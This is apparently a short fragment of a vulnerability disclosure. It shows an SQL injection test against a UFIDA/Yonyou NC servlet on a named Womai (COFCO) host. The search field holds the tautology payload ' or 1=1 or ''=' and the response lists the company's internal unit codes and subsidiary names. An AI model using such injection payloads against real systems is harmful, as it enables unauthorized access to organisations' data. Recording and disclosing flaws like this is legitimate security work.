 nc.womaiapp.com/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false&param_
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Enable Post data Enable Referrer
单位树参照
单位编码 等于 ' or 1=1 or ''=' 查找
单位信息
(01)中粮电子商务投资有限公司
(0101)中粮我买网（虚拟）
(0101001)中粮我买网公司
(0101002)中粮我买网（上海）商贸有限公司
(0101003)中粮我买网有限公司广州分公司
(0101004)中粮我买网（苏州）商贸有限公司